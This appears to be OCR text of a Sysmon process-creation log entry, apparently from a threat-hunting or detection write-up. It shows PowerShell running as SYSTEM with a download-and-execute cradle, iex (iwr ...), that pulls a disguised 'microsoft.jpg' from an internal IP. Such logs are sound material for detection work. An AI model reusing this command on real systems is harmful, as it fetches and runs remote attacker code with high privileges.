 Event Properties - Event 1, Sysmon
General Details
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.14409.1005 (rs1_srvoob.161208-1155)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iex (iwr
'http://192.168.1.94:80/updates/microsoft.jpg')
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 1/5/2021 11:30:41 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreat
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help
Copy Close